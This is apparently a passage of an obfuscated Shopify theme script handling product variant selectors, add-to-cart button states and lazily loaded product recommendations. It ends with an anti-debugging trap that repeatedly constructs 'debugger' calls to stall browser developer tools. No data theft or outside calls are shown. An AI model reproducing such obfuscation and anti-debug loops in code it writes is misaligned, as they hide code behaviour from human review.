_0x368f7e=0;_0x368f7e<_0x37a486.length;_0x368f7e++)_0x37a486[_0x368f7e][_0x4478e5(629)]=_0x30525c[_0x368f7e][_0x4478e5(629)];if(this[_0x4478e5(664)][_0x4478e5(582)]){const _0x4e4f1d=_0x5015bf.getElementById(_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));this[_0x4478e5(664)][_0x4478e5(586)][_0x4478e5(816)](_0x179d20=>{const _0x513ca6=_0x4478e5;_0x179d20.dataset[_0x513ca6(442)]=this.currentVariant.id});const _0x2fb729=this[_0x4478e5(664)][_0x4478e5(796)](".quantity-break__variant-select"),_0xa00963=_0x4e4f1d[_0x4478e5(796)](".quantity-break__variant-select");for(let _0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const _0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const _0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/14/assets/global.js.map?v=77203367985599398841732117613
